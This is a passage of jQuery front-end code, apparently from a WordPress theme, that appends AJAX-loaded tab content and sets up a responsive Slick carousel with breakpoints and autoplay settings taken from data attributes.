					tg_append.find( '.tab-pane' ).removeClass( 'active' );
					tg_append.append( response );
					sw_slider_ajax( id );										
				});
			}
		}
		
		function sw_slider_ajax( target ) {	
			var element 	= $(target).find( '.responsive-slider' );
			var $col_lg 	= element.data('lg');
			var $col_md 	= element.data('md');
			var $col_sm 	= element.data('sm');
			var $col_xs 	= element.data('xs');
			var $col_mobile = element.data('mobile');
			var $speed 		= element.data('speed');
			var $interval 	= element.data('interval');
			var $scroll 	= element.data('scroll');
			var $autoplay 	= element.data('autoplay');
			var $rtl 		= $('body').hasClass( 'rtl' );
			$target = $(target).find( '.responsive' );
			$target.slick({
			  appendArrows: $(target),
			  prevArrow: '<span data-role="none" class="res-button slick-prev" aria-label="previous"></span>',
			  nextArrow: '<span data-role="none" class="res-button slick-next" aria-label="next"></span>',
			  dots: false,
			  infinite: true,
			  speed: $speed,
			  slidesToShow: $col_lg,
			  slidesToScroll: $scroll,
			  autoplay: $autoplay,
			  autoplaySpeed: $interval,
			  rtl: $rtl,			  
			  responsive: [
				{
				  breakpoint: 1199,
				  settings: {
					slidesToShow: $col_md,
					slidesToScroll: $col_md
				  }
				},
				{
				  breakpoint: 991,
				  settings: {
					slidesToShow: $col_sm,
					slidesToScroll: $col_sm
				  }
				},
				{
				  breakpoint: 767,
				  settings: {
					slidesToShow: $col_xs,
					slidesToScroll: $col_xs
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
					slidesToShow: $col_mobile,
					slidesToScroll: $col_mobile					
				  }
				}
			  ]
			});
			setTimeout(function(){
				element.removeClass("loading");
			}, 500);
		}
	});
})(jQuery);